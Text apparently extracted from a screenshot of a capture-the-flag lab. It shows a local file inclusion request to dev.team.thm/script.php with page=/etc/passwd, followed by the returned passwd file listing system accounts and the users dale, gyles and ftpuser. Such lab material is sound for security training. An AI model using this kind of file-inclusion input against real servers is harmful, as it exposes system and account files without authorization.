 dev.team.thm/script.php?page=/etc/passwd
170%
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/
netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/
usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/
lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/
dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/
sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin